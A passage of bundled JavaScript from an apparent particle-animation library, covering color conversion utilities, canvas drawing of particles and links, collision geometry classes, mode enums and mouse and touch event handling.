  static hsvToHsl(hsv) {
    const v = hsv.v / 100,
          sv = hsv.s / 100;
    const l = v * (1 - sv / 2),
          sl = l === 0 || l === 1 ? 0 : (v - l) / Math.min(l, 1 - l);
    return {
      h: hsv.h,
      l: l * 100,
      s: sl * 100
    };
  }

  static hsvaToHsla(hsva) {
    const hslResult = ColorUtils.hsvToHsl(hsva);
    return {
      a: hsva.a,
      h: hslResult.h,
      l: hslResult.l,
      s: hslResult.s
    };
  }

  static hsvToRgb(hsv) {
    const result = {
      b: 0,
      g: 0,
      r: 0
    };
    const hsvPercent = {
      h: hsv.h / 60,
      s: hsv.s / 100,
      v: hsv.v / 100
    };
    const c = hsvPercent.v * hsvPercent.s,
          x = c * (1 - Math.abs(hsvPercent.h % 2 - 1));
    let tempRgb;

    if (hsvPercent.h >= 0 && hsvPercent.h <= 1) {
      tempRgb = {
        r: c,
        g: x,
        b: 0
      };
    } else if (hsvPercent.h > 1 && hsvPercent.h <= 2) {
      tempRgb = {
        r: x,
        g: c,
        b: 0
      };
    } else if (hsvPercent.h > 2 && hsvPercent.h <= 3) {
      tempRgb = {
        r: 0,
        g: c,
        b: x
      };
    } else if (hsvPercent.h > 3 && hsvPercent.h <= 4) {
      tempRgb = {
        r: 0,
        g: x,
        b: c
      };
    } else if (hsvPercent.h > 4 && hsvPercent.h <= 5) {
      tempRgb = {
        r: x,
        g: 0,
        b: c
      };
    } else if (hsvPercent.h > 5 && hsvPercent.h <= 6) {
      tempRgb = {
        r: c,
        g: 0,
        b: x
      };
    }

    if (tempRgb) {
      const m = hsvPercent.v - c;
      result.r = Math.floor((tempRgb.r + m) * 255);
      result.g = Math.floor((tempRgb.g + m) * 255);
      result.b = Math.floor((tempRgb.b + m) * 255);
    }

    return result;
  }

  static hsvaToRgba(hsva) {
    const rgbResult = ColorUtils.hsvToRgb(hsva);
    return {
      a: hsva.a,
      b: rgbResult.b,
      g: rgbResult.g,
      r: rgbResult.r
    };
  }

  static rgbToHsv(rgb) {
    const rgbPercent = {
      r: rgb.r / 255,
      g: rgb.g / 255,
      b: rgb.b / 255
    },
          xMax = Math.max(rgbPercent.r, rgbPercent.g, rgbPercent.b),
          xMin = Math.min(rgbPercent.r, rgbPercent.g, rgbPercent.b),
          v = xMax,
          c = xMax - xMin;
    let h = 0;

    if (v === rgbPercent.r) {
      h = 60 * ((rgbPercent.g - rgbPercent.b) / c);
    } else if (v === rgbPercent.g) {
      h = 60 * (2 + (rgbPercent.b - rgbPercent.r) / c);
    } else if (v === rgbPercent.b) {
      h = 60 * (4 + (rgbPercent.r - rgbPercent.g) / c);
    }

    const s = !v ? 0 : c / v;
    return {
      h,
      s: s * 100,
      v: v * 100
    };
  }

  static rgbaToHsva(rgba) {
    const hsvResult = ColorUtils.rgbToHsv(rgba);
    return {
      a: rgba.a,
      h: hsvResult.h,
      s: hsvResult.s,
      v: hsvResult.v
    };
  }

  static getRandomRgbColor(min) {
    const fixedMin = min !== null && min !== void 0 ? min : 0;
    return {
      b: Math.floor(NumberUtils.randomInRange(fixedMin, 256)),
      g: Math.floor(NumberUtils.randomInRange(fixedMin, 256)),
      r: Math.floor(NumberUtils.randomInRange(fixedMin, 256))
    };
  }

  static getStyleFromRgb(color, opacity) {
    return `rgba(${color.r}, ${color.g}, ${color.b}, ${opacity !== null && opacity !== void 0 ? opacity : 1})`;
  }

  static getStyleFromHsl(color, opacity) {
    return `hsla(${color.h}, ${color.s}%, ${color.l}%, ${opacity !== null && opacity !== void 0 ? opacity : 1})`;
  }

  static getStyleFromHsv(color, opacity) {
    return ColorUtils.getStyleFromHsl(ColorUtils.hsvToHsl(color), opacity);
  }

  static mix(color1, color2, size1, size2) {
    let rgb1 = color1;
    let rgb2 = color2;

    if (rgb1.r === undefined) {
      rgb1 = ColorUtils.hslToRgb(color1);
    }

    if (rgb2.r === undefined) {
      rgb2 = ColorUtils.hslToRgb(color2);
    }

    return {
      b: NumberUtils.mix(rgb1.b, rgb2.b, size1, size2),
      g: NumberUtils.mix(rgb1.g, rgb2.g, size1, size2),
      r: NumberUtils.mix(rgb1.r, rgb2.r, size1, size2)
    };
  }

  static replaceColorSvg(image, color, opacity) {
    if (!image.svgData) {
      return "";
    }

    const svgXml = image.svgData;
    const rgbHex = /#([0-9A-F]{3,6})/gi;
    return svgXml.replace(rgbHex, () => ColorUtils.getStyleFromHsl(color, opacity));
  }

  static getLinkColor(p1, p2, linkColor) {
    var _a, _b;

    if (linkColor === Constants.randomColorValue) {
      return ColorUtils.getRandomRgbColor();
    } else if (linkColor === "mid") {
      const sourceColor = (_a = p1.getFillColor()) !== null && _a !== void 0 ? _a : p1.getStrokeColor();
      const destColor = (_b = p2 === null || p2 === void 0 ? void 0 : p2.getFillColor()) !== null && _b !== void 0 ? _b : p2 === null || p2 === void 0 ? void 0 : p2.getStrokeColor();

      if (sourceColor && destColor && p2) {
        return ColorUtils.mix(sourceColor, destColor, p1.getRadius(), p2.getRadius());
      } else {
        const hslColor = sourceColor !== null && sourceColor !== void 0 ? sourceColor : destColor;

        if (hslColor) {
          return ColorUtils.hslToRgb(hslColor);
        }
      }
    } else {
      return linkColor;
    }
  }

  static getLinkRandomColor(optColor, blink, consent) {
    const color = typeof optColor === "string" ? optColor : optColor.value;

    if (color === Constants.randomColorValue) {
      if (consent) {
        return ColorUtils.colorToRgb({
          value: color
        });
      } else if (blink) {
        return Constants.randomColorValue;
      } else {
        return Constants.midColorValue;
      }
    } else {
      return ColorUtils.colorToRgb({
        value: color
      });
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/CanvasUtils.js

function drawLine(context, begin, end) {
  context.beginPath();
  context.moveTo(begin.x, begin.y);
  context.lineTo(end.x, end.y);
  context.closePath();
}

function drawTriangle(context, p1, p2, p3) {
  context.beginPath();
  context.moveTo(p1.x, p1.y);
  context.lineTo(p2.x, p2.y);
  context.lineTo(p3.x, p3.y);
  context.closePath();
}

class CanvasUtils {
  static paintBase(context, dimension, baseColor) {
    context.save();
    context.fillStyle = baseColor !== null && baseColor !== void 0 ? baseColor : "rgba(0,0,0,0)";
    context.fillRect(0, 0, dimension.width, dimension.height);
    context.restore();
  }

  static clear(context, dimension) {
    context.clearRect(0, 0, dimension.width, dimension.height);
  }

  static drawLinkLine(context, width, begin, end, maxDistance, canvasSize, warp, backgroundMask, composite, colorLine, opacity, shadow) {
    let drawn = false;

    if (NumberUtils.getDistance(begin, end) <= maxDistance) {
      drawLine(context, begin, end);
      drawn = true;
    } else if (warp) {
      let pi1;
      let pi2;
      const endNE = {
        x: end.x - canvasSize.width,
        y: end.y
      };
      const d1 = NumberUtils.getDistances(begin, endNE);

      if (d1.distance <= maxDistance) {
        const yi = begin.y - d1.dy / d1.dx * begin.x;
        pi1 = {
          x: 0,
          y: yi
        };
        pi2 = {
          x: canvasSize.width,
          y: yi
        };
      } else {
        const endSW = {
          x: end.x,
          y: end.y - canvasSize.height
        };
        const d2 = NumberUtils.getDistances(begin, endSW);

        if (d2.distance <= maxDistance) {
          const yi = begin.y - d2.dy / d2.dx * begin.x;
          const xi = -yi / (d2.dy / d2.dx);
          pi1 = {
            x: xi,
            y: 0
          };
          pi2 = {
            x: xi,
            y: canvasSize.height
          };
        } else {
          const endSE = {
            x: end.x - canvasSize.width,
            y: end.y - canvasSize.height
          };
          const d3 = NumberUtils.getDistances(begin, endSE);

          if (d3.distance <= maxDistance) {
            const yi = begin.y - d3.dy / d3.dx * begin.x;
            const xi = -yi / (d3.dy / d3.dx);
            pi1 = {
              x: xi,
              y: yi
            };
            pi2 = {
              x: pi1.x + canvasSize.width,
              y: pi1.y + canvasSize.height
            };
          }
        }
      }

      if (pi1 && pi2) {
        drawLine(context, begin, pi1);
        drawLine(context, end, pi2);
        drawn = true;
      }
    }

    if (!drawn) {
      return;
    }

    context.lineWidth = width;

    if (backgroundMask) {
      context.globalCompositeOperation = composite;
    }

    context.strokeStyle = ColorUtils.getStyleFromRgb(colorLine, opacity);

    if (shadow.enable) {
      const shadowColor = ColorUtils.colorToRgb(shadow.color);

      if (shadowColor) {
        context.shadowBlur = shadow.blur;
        context.shadowColor = ColorUtils.getStyleFromRgb(shadowColor);
      }
    }

    context.stroke();
  }

  static drawLinkTriangle(context, pos1, pos2, pos3, backgroundMask, composite, colorTriangle, opacityTriangle) {
    drawTriangle(context, pos1, pos2, pos3);

    if (backgroundMask) {
      context.globalCompositeOperation = composite;
    }

    context.fillStyle = ColorUtils.getStyleFromRgb(colorTriangle, opacityTriangle);
    context.fill();
  }

  static drawConnectLine(context, width, lineStyle, begin, end) {
    context.save();
    drawLine(context, begin, end);
    context.lineWidth = width;
    context.strokeStyle = lineStyle;
    context.stroke();
    context.restore();
  }

  static gradient(context, p1, p2, opacity) {
    const gradStop = Math.floor(p2.getRadius() / p1.getRadius());
    const color1 = p1.getFillColor();
    const color2 = p2.getFillColor();

    if (!color1 || !color2) {
      return;
    }

    const sourcePos = p1.getPosition();
    const destPos = p2.getPosition();
    const midRgb = ColorUtils.mix(color1, color2, p1.getRadius(), p2.getRadius());
    const grad = context.createLinearGradient(sourcePos.x, sourcePos.y, destPos.x, destPos.y);
    grad.addColorStop(0, ColorUtils.getStyleFromHsl(color1, opacity));
    grad.addColorStop(gradStop > 1 ? 1 : gradStop, ColorUtils.getStyleFromRgb(midRgb, opacity));
    grad.addColorStop(1, ColorUtils.getStyleFromHsl(color2, opacity));
    return grad;
  }

  static drawGrabLine(context, width, begin, end, colorLine, opacity) {
    context.save();
    drawLine(context, begin, end);
    context.strokeStyle = ColorUtils.getStyleFromRgb(colorLine, opacity);
    context.lineWidth = width;
    context.stroke();
    context.restore();
  }

  static drawLight(container, context, mousePos) {
    const lightOptions = container.options.interactivity.modes.light.area;
    context.beginPath();
    context.arc(mousePos.x, mousePos.y, lightOptions.radius, 0, 2 * Math.PI);
    const gradientAmbientLight = context.createRadialGradient(mousePos.x, mousePos.y, 0, mousePos.x, mousePos.y, lightOptions.radius);
    const gradient = lightOptions.gradient;
    const gradientRgb = {
      start: ColorUtils.colorToRgb(gradient.start),
      stop: ColorUtils.colorToRgb(gradient.stop)
    };

    if (!gradientRgb.start || !gradientRgb.stop) {
      return;
    }

    gradientAmbientLight.addColorStop(0, ColorUtils.getStyleFromRgb(gradientRgb.start));
    gradientAmbientLight.addColorStop(1, ColorUtils.getStyleFromRgb(gradientRgb.stop));
    context.fillStyle = gradientAmbientLight;
    context.fill();
  }

  static drawParticleShadow(container, context, particle, mousePos) {
    const pos = particle.getPosition();
    const shadowOptions = container.options.interactivity.modes.light.shadow;
    context.save();
    const radius = particle.getRadius();
    const sides = particle.sides;
    const full = Math.PI * 2 / sides;
    const angle = -particle.rotate.value + Math.PI / 4;
    const factor = 1;
    const dots = [];

    for (let i = 0; i < sides; i++) {
      dots.push({
        x: pos.x + radius * Math.sin(angle + full * i) * factor,
        y: pos.y + radius * Math.cos(angle + full * i) * factor
      });
    }

    const points = [];
    const shadowLength = shadowOptions.length;

    for (const dot of dots) {
      const dotAngle = Math.atan2(mousePos.y - dot.y, mousePos.x - dot.x);
      const endX = dot.x + shadowLength * Math.sin(-dotAngle - Math.PI / 2);
      const endY = dot.y + shadowLength * Math.cos(-dotAngle - Math.PI / 2);
      points.push({
        endX: endX,
        endY: endY,
        startX: dot.x,
        startY: dot.y
      });
    }

    const shadowRgb = ColorUtils.colorToRgb(shadowOptions.color);

    if (!shadowRgb) {
      return;
    }

    const shadowColor = ColorUtils.getStyleFromRgb(shadowRgb);

    for (let i = points.length - 1; i >= 0; i--) {
      const n = i == points.length - 1 ? 0 : i + 1;
      context.beginPath();
      context.moveTo(points[i].startX, points[i].startY);
      context.lineTo(points[n].startX, points[n].startY);
      context.lineTo(points[n].endX, points[n].endY);
      context.lineTo(points[i].endX, points[i].endY);
      context.fillStyle = shadowColor;
      context.fill();
    }

    context.restore();
  }

  static drawParticle(container, context, particle, delta, fillColorValue, strokeColorValue, backgroundMask, composite, radius, opacity, shadow) {
    const pos = particle.getPosition();
    context.save();
    context.translate(pos.x, pos.y);
    context.beginPath();
    const angle = particle.rotate.value + (particle.particlesOptions.rotate.path ? particle.pathAngle : 0);

    if (angle !== 0) {
      context.rotate(angle);
    }

    if (backgroundMask) {
      context.globalCompositeOperation = composite;
    }

    const shadowColor = particle.shadowColor;

    if (shadow.enable && shadowColor) {
      context.shadowBlur = shadow.blur;
      context.shadowColor = ColorUtils.getStyleFromRgb(shadowColor);
      context.shadowOffsetX = shadow.offset.x;
      context.shadowOffsetY = shadow.offset.y;
    }

    if (fillColorValue) {
      context.fillStyle = fillColorValue;
    }

    const stroke = particle.stroke;
    context.lineWidth = particle.strokeWidth;

    if (strokeColorValue) {
      context.strokeStyle = strokeColorValue;
    }

    CanvasUtils.drawShape(container, context, particle, radius, opacity, delta);

    if (stroke.width > 0) {
      context.stroke();
    }

    if (particle.close) {
      context.closePath();
    }

    if (particle.fill) {
      context.fill();
    }

    context.restore();
    context.save();
    context.translate(pos.x, pos.y);

    if (angle !== 0) {
      context.rotate(angle);
    }

    if (backgroundMask) {
      context.globalCompositeOperation = composite;
    }

    CanvasUtils.drawShapeAfterEffect(container, context, particle, radius, opacity, delta);
    context.restore();
  }

  static drawShape(container, context, particle, radius, opacity, delta) {
    if (!particle.shape) {
      return;
    }

    const drawer = container.drawers.get(particle.shape);

    if (!drawer) {
      return;
    }

    drawer.draw(context, particle, radius, opacity, delta.value, container.retina.pixelRatio);
  }

  static drawShapeAfterEffect(container, context, particle, radius, opacity, delta) {
    if (!particle.shape) {
      return;
    }

    const drawer = container.drawers.get(particle.shape);

    if (!(drawer === null || drawer === void 0 ? void 0 : drawer.afterEffect)) {
      return;
    }

    drawer.afterEffect(context, particle, radius, opacity, delta.value, container.retina.pixelRatio);
  }

  static drawPlugin(context, plugin, delta) {
    if (plugin.draw !== undefined) {
      context.save();
      plugin.draw(context, delta);
      context.restore();
    }
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Range.js
class Range {
  constructor(x, y) {
    this.position = {
      x: x,
      y: y
    };
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Circle.js

class Circle extends Range {
  constructor(x, y, radius) {
    super(x, y);
    this.radius = radius;
  }

  contains(point) {
    const d = Math.pow(point.x - this.position.x, 2) + Math.pow(point.y - this.position.y, 2);
    return d <= this.radius * this.radius;
  }

  intersects(range) {
    const rect = range;
    const circle = range;
    const pos1 = this.position;
    const pos2 = range.position;
    const xDist = Math.abs(pos2.x - pos1.x);
    const yDist = Math.abs(pos2.y - pos1.y);
    const r = this.radius;

    if (circle.radius !== undefined) {
      const rSum = r + circle.radius;
      const dist = Math.sqrt(xDist * xDist + yDist + yDist);
      return rSum > dist;
    } else if (rect.size !== undefined) {
      const w = rect.size.width;
      const h = rect.size.height;
      const edges = Math.pow(xDist - w, 2) + Math.pow(yDist - h, 2);

      if (xDist > r + w || yDist > r + h) {
        return false;
      }

      if (xDist <= w || yDist <= h) {
        return true;
      }

      return edges <= r * r;
    }

    return false;
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/Rectangle.js

class Rectangle extends Range {
  constructor(x, y, width, height) {
    super(x, y);
    this.size = {
      height: height,
      width: width
    };
  }

  contains(point) {
    const w = this.size.width;
    const h = this.size.height;
    const pos = this.position;
    return point.x >= pos.x && point.x <= pos.x + w && point.y >= pos.y && point.y <= pos.y + h;
  }

  intersects(range) {
    const rect = range;
    const circle = range;
    const w = this.size.width;
    const h = this.size.height;
    const pos1 = this.position;
    const pos2 = range.position;

    if (circle.radius !== undefined) {
      return circle.intersects(this);
    } else if (rect.size !== undefined) {
      const size2 = rect.size;
      const w2 = size2.width;
      const h2 = size2.height;
      return pos2.x < pos1.x + w && pos2.x + w2 > pos1.x && pos2.y < pos1.y + h && pos2.y + h2 > pos1.y;
    }

    return false;
  }

}
// CONCATENATED MODULE: ./dist/browser/Utils/CircleWarp.js


class CircleWarp extends Circle {
  constructor(x, y, radius, canvasSize) {
    super(x, y, radius);
    this.canvasSize = canvasSize;
    this.canvasSize = {
      height: canvasSize.height,
      width: canvasSize.width
    };
  }

  contains(point) {
    if (super.contains(point)) {
      return true;
    }

    const posNE = {
      x: point.x - this.canvasSize.width,
      y: point.y
    };

    if (super.contains(posNE)) {
      return true;
    }

    const posSE = {
      x: point.x - this.canvasSize.width,
      y: point.y - this.canvasSize.height
    };

    if (super.contains(posSE)) {
      return true;
    }

    const posSW = {
      x: point.x,
      y: point.y - this.canvasSize.height
    };
    return super.contains(posSW);
  }

  intersects(range) {
    if (super.intersects(range)) {
      return true;
    }

    const rect = range;
    const circle = range;
    const newPos = {
      x: range.position.x - this.canvasSize.width,
      y: range.position.y - this.canvasSize.height
    };

    if (circle.radius !== undefined) {
      const biggerCircle = new Circle(newPos.x, newPos.y, circle.radius * 2);
      return super.intersects(biggerCircle);
    } else if (rect.size !== undefined) {
      const rectSW = new Rectangle(newPos.x, newPos.y, rect.size.width * 2, rect.size.height * 2);
      return super.intersects(rectSW);
    }

    return false;
  }

}
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/ClickMode.js
var ClickMode;

(function (ClickMode) {
  ClickMode["attract"] = "attract";
  ClickMode["bubble"] = "bubble";
  ClickMode["push"] = "push";
  ClickMode["remove"] = "remove";
  ClickMode["repulse"] = "repulse";
  ClickMode["pause"] = "pause";
  ClickMode["trail"] = "trail";
})(ClickMode || (ClickMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/DivMode.js
var DivMode;

(function (DivMode) {
  DivMode["bounce"] = "bounce";
  DivMode["bubble"] = "bubble";
  DivMode["repulse"] = "repulse";
})(DivMode || (DivMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/HoverMode.js
var HoverMode;

(function (HoverMode) {
  HoverMode["attract"] = "attract";
  HoverMode["bounce"] = "bounce";
  HoverMode["bubble"] = "bubble";
  HoverMode["connect"] = "connect";
  HoverMode["grab"] = "grab";
  HoverMode["light"] = "light";
  HoverMode["repulse"] = "repulse";
  HoverMode["slow"] = "slow";
  HoverMode["trail"] = "trail";
})(HoverMode || (HoverMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/CollisionMode.js
var CollisionMode;

(function (CollisionMode) {
  CollisionMode["absorb"] = "absorb";
  CollisionMode["bounce"] = "bounce";
  CollisionMode["destroy"] = "destroy";
})(CollisionMode || (CollisionMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/OutMode.js
var OutMode;

(function (OutMode) {
  OutMode["bounce"] = "bounce";
  OutMode["bounceHorizontal"] = "bounce-horizontal";
  OutMode["bounceVertical"] = "bounce-vertical";
  OutMode["none"] = "none";
  OutMode["out"] = "out";
  OutMode["destroy"] = "destroy";
})(OutMode || (OutMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/SizeMode.js
var SizeMode;

(function (SizeMode) {
  SizeMode["precise"] = "precise";
  SizeMode["percent"] = "percent";
})(SizeMode || (SizeMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/ThemeMode.js
var ThemeMode;

(function (ThemeMode) {
  ThemeMode["any"] = "any";
  ThemeMode["dark"] = "dark";
  ThemeMode["light"] = "light";
})(ThemeMode || (ThemeMode = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Modes/index.js







// CONCATENATED MODULE: ./dist/browser/Enums/AnimationStatus.js
var AnimationStatus;

(function (AnimationStatus) {
  AnimationStatus[AnimationStatus["increasing"] = 0] = "increasing";
  AnimationStatus[AnimationStatus["decreasing"] = 1] = "decreasing";
})(AnimationStatus || (AnimationStatus = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Types/DestroyType.js
var DestroyType;

(function (DestroyType) {
  DestroyType["none"] = "none";
  DestroyType["max"] = "max";
  DestroyType["min"] = "min";
})(DestroyType || (DestroyType = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Types/ProcessBubbleType.js
var ProcessBubbleType;

(function (ProcessBubbleType) {
  ProcessBubbleType["color"] = "color";
  ProcessBubbleType["opacity"] = "opacity";
  ProcessBubbleType["size"] = "size";
})(ProcessBubbleType || (ProcessBubbleType = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Types/ShapeType.js
var ShapeType;

(function (ShapeType) {
  ShapeType["char"] = "char";
  ShapeType["character"] = "character";
  ShapeType["circle"] = "circle";
  ShapeType["edge"] = "edge";
  ShapeType["image"] = "image";
  ShapeType["images"] = "images";
  ShapeType["line"] = "line";
  ShapeType["polygon"] = "polygon";
  ShapeType["square"] = "square";
  ShapeType["star"] = "star";
  ShapeType["triangle"] = "triangle";
})(ShapeType || (ShapeType = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Types/StartValueType.js
var StartValueType;

(function (StartValueType) {
  StartValueType["max"] = "max";
  StartValueType["min"] = "min";
  StartValueType["random"] = "random";
})(StartValueType || (StartValueType = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Types/DivType.js
var DivType;

(function (DivType) {
  DivType["circle"] = "circle";
  DivType["rectangle"] = "rectangle";
})(DivType || (DivType = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/Types/index.js





// CONCATENATED MODULE: ./dist/browser/Enums/InteractivityDetect.js
var InteractivityDetect;

(function (InteractivityDetect) {
  InteractivityDetect["canvas"] = "canvas";
  InteractivityDetect["parent"] = "parent";
  InteractivityDetect["window"] = "window";
})(InteractivityDetect || (InteractivityDetect = {}));
// CONCATENATED MODULE: ./dist/browser/Enums/index.js





// CONCATENATED MODULE: ./dist/browser/Utils/EventListeners.js



function manageListener(element, event, handler, add, options) {
  if (add) {
    let addOptions = {
      passive: true
    };

    if (typeof options === "boolean") {
      addOptions.capture = options;
    } else if (options !== undefined) {
      addOptions = options;
    }

    element.addEventListener(event, handler, addOptions);
  } else {
    const removeOptions = options;
    element.removeEventListener(event, handler, removeOptions);
  }
}

class EventListeners {
  constructor(container) {
    this.container = container;
    this.canPush = true;

    this.mouseMoveHandler = e => this.mouseTouchMove(e);

    this.touchStartHandler = e => this.mouseTouchMove(e);

    this.touchMoveHandler = e => this.mouseTouchMove(e);

    this.touchEndHandler = () => this.mouseTouchFinish();

    this.mouseLeaveHandler = () => this.mouseTouchFinish();

    this.touchCancelHandler = () => this.mouseTouchFinish();

    this.touchEndClickHandler = e => this.mouseTouchClick(e);

    this.mouseUpHandler = e => this.mouseTouchClick(e);

    this.mouseDownHandler = () => this.mouseDown();

    this.visibilityChangeHandler = () => this.handleVisibilityChange();

    this.resizeHandler = () => this.handleWindowResize();
  }

  addListeners() {
    this.manageListeners(true);
  }

  removeListeners() {
    this.manageListeners(false);
  }

  manageListeners(add) {
    var _a;

    const container = this.container;
    const options = container.options;
    const detectType = options.interactivity.detectsOn;
    let mouseLeaveEvent = Constants.mouseLeaveEvent;

    if (detectType === InteractivityDetect.window) {
      container.interactivity.element = window;
      mouseLeaveEvent = Constants.mouseOutEvent;
    } else if (detectType === InteractivityDetect.parent && container.canvas.element) {
      const canvasEl = container.canvas.element;
      container.interactivity.element = (_a = canvasEl.parentElement) !== null && _a !== void 0 ? _a : canvasEl.parentNode;
    } else {
      container.interactivity.element = container.canvas.element;
    }

    const interactivityEl = container.interactivity.element;

    if (!interactivityEl) {
      return;
    }

    const html = interactivityEl;

    if (options.interactivity.events.onHover.enable || options.interactivity.events.onClick.enable) {
      manageListener(interactivityEl, Constants.mouseMoveEvent, this.mouseMoveHandler, add);
      manageListener(interactivityEl, Constants.touchStartEvent, this.touchStartHandler, add);
      manageListener(interactivityEl, Constants.touchMoveEvent, this.touchMoveHandler, add);

      if (!options.interactivity.events.onClick.enable) {
        manageListener(interactivityEl, Constants.touchEndEvent, this.touchEndHandler, add);
      } else {
        manageListener(interactivityEl, Constants.touchEndEvent, this.touchEndClickHandler, add);
        manageListener(interactivityEl, Constants.mouseUpEvent, this.mouseUpHandler, add);
        manageListener(interactivityEl, Constants.mouseDownEvent, this.mouseDownHandler, add);
      }

      manageListener(interactivityEl, mouseLeaveEvent, this.mouseLeaveHandler, add);
      manageListener(interactivityEl, Constants.touchCancelEvent, this.touchCancelHandler, add);
    }

    if (container.canvas.element) {
      container.canvas.element.style.pointerEvents = html === container.canvas.element ? "initial" : "none";
    }

    if (options.interactivity.events.resize) {
      manageListener(window, Constants.resizeEvent, this.resizeHandler, add);
    }

    if (document) {
      manageListener(document, Constants.visibilityChangeEvent, this.visibilityChangeHandler, add, false);
    }
  }

  handleWindowResize() {
    var _a;

    (_a = this.container.canvas) === null || _a === void 0 ? void 0 : _a.windowResize();
  }

  handleVisibilityChange() {
    const container = this.container;
    const options = container.options;
    this.mouseTouchFinish();

    if (!options.pauseOnBlur) {
      return;
    }

    if (document === null || document === void 0 ? void 0 : document.hidden) {
      container.pageHidden = true;
      container.pause();
    } else {
      container.pageHidden = false;

      if (container.getAnimationStatus()) {
        container.play(true);
      } else {
        container.draw();
      }
    }
  }

  mouseDown() {
    const interactivity = this.container.interactivity;

    if (interactivity) {
      const mouse = interactivity.mouse;
      mouse.clicking = true;
      mouse.downPosition = mouse.position;
    }
  }

  mouseTouchMove(e) {
    var _a, _b, _c, _d, _e, _f, _g;

    const container = this.container;
    const options = container.options;

    if (((_a = container.interactivity) === null || _a === void 0 ? void 0 : _a.element) === undefined) {
      return;
    }

    container.interactivity.mouse.inside = true;
    let pos;
    const canvas = container.canvas.element;

    if (e.type.startsWith("mouse")) {
      this.canPush = true;
      const mouseEvent = e;

      if (container.interactivity.element === window) {
        if (canvas) {
          const clientRect = canvas.getBoundingClientRect();
          pos = {
            x: mouseEvent.clientX - clientRect.left,
            y: mouseEvent.clientY - clientRect.top
          };
        }
      } else if (options.interactivity.detectsOn === InteractivityDetect.parent) {
        const source = mouseEvent.target;
        const target = mouseEvent.currentTarget;
        const canvasEl = container.canvas.element;

        if (source && target && canvasEl) {
          const sourceRect = source.getBoundingClientRect();
          const targetRect = target.getBoundingClientRect();
          const canvasRect = canvasEl.getBoundingClientRect();
          pos = {
            x: mouseEvent.offsetX + 2 * sourceRect.left - (targetRect.left + canvasRect.left),
            y: mouseEvent.offsetY + 2 * sourceRect.top - (targetRect.top + canvasRect.top)
          };
        } else {
          pos = {
            x: (_b = mouseEvent.offsetX) !== null && _b !== void 0 ? _b : mouseEvent.clientX,
            y: (_c = mouseEvent.offsetY) !== null && _c !== void 0 ? _c : mouseEvent.clientY
          };
        }
      } else {
        if (mouseEvent.target === container.canvas.element) {
          pos = {
            x: (_d = mouseEvent.offsetX) !== null && _d !== void 0 ? _d : mouseEvent.clientX,
            y: (_e = mouseEvent.offsetY) !== null && _e !== void 0 ? _e : mouseEvent.clientY
          };
        }
      }
    } else {
      this.canPush = e.type !== "touchmove";
      const touchEvent = e;
      const lastTouch = touchEvent.touches[touchEvent.touches.length - 1];
      const canvasRect = canvas === null || canvas === void 0 ? void 0 : canvas.getBoundingClientRect();
      pos = {
        x: lastTouch.clientX - ((_f = canvasRect === null || canvasRect === void 0 ? void 0 : canvasRect.left) !== null && _f !== void 0 ? _f : 0),
        y: lastTouch.clientY - ((_g = canvasRect === null || canvasRect === void 0 ? void 0 : canvasRect.top) !== null && _g !== void 0 ? _g : 0)
      };
    }

    const pxRatio = container.retina.pixelRatio;

    if (pos) {
      pos.x *= pxRatio;
      pos.y *= pxRatio;
    }

    container.interactivity.mouse.position = pos;
    container.interactivity.status = Constants.mouseMoveEvent;
  }

  mouseTouchFinish() {
    const interactivity = this.container.interactivity;

    if (interactivity === undefined) {
      return;
    }

    const mouse = interactivity.mouse;
    delete mouse.position;
    delete mouse.clickPosition;
    delete mouse.downPosition;
    interactivity.status = Constants.mouseLeaveEvent;
    mouse.inside = false;
    mouse.clicking = false;
  }

  mouseTouchClick(e) {
    const container = this.container;
    const options = container.options;
    const mouse = container.interactivity.mouse;
    mouse.inside = true;
    let handled = false;
    const mousePosition = mouse.position;

    if (mousePosition === undefined || !options.interactivity.events.onClick.enable) {
      return;
    }

    for (const [, plugin] of container.plugins) {
      if (plugin.clickPositionValid !== undefined) {
        handled = plugin.clickPositionValid(mousePosition);

        if (handled) {
          break;
        }
      }
    }

    if (!handled) {
      this.doMouseTouchClick(e);
    }

    mouse.clicking = false;
  }

  doMouseTouchClick(e) {
    const container = this.container;
    const options = container.options;

    if (this.canPush) {
      const mousePos = container.interactivity.mouse.position;

      if (mousePos) {
        container.interactivity.mouse.clickPosition = {
          x: mousePos.x,
          y: mousePos.y
        };
      } else {
        return;
      }

      container.interactivity.mouse.clickTime = new Date().getTime();
      const onClick = options.interactivity.events.onClick;

      if (onClick.mode instanceof Array) {
        for (const mode of onClick.mode) {
          this.handleClickMode(mode);
        }
      } else {
        this.handleClickMode(onClick.mode);
      }
    }

    if (e.type === "touchend") {
      setTimeout(() => this.mouseTouchFinish(), 500);
    }
  }

  handleClickMode(mode) {
    const container = this.container;
    const options = container.options;
    const pushNb = options.interactivity.modes.push.quantity;
    const removeNb = options.interactivity.modes.remove.quantity;

    switch (mode) {
      case ClickMode.push:
        {
          if (pushNb > 0) {
            container.particles.push(pushNb, container.interactivity.mouse);
          }

          break;
        }

      case ClickMode.remove:
        container.particles.removeQuantity(removeNb);
        break;

      case ClickMode.bubble:
        container.bubble.clicking = true;
        break;

      case ClickMode.repulse:
        container.repulse.clicking = true;
        container.repulse.count = 0;

        for (const particle of container.repulse.particles) {
          particle.velocity.horizontal = particle.initialVelocity.horizontal;
          particle.velocity.vertical = particle.initialVelocity.vertical;
        }

        container.repulse.particles = [];
        container.repulse.finish = false;
        setTimeout(() => {
          if (!container.destroyed) {
            container.repulse.clicking = false;
          }
        }, options.interactivity.modes.repulse.duration * 1000);
        break;

      case ClickMode.attract:
        container.attract.clicking = true;
        container.attract.count = 0;

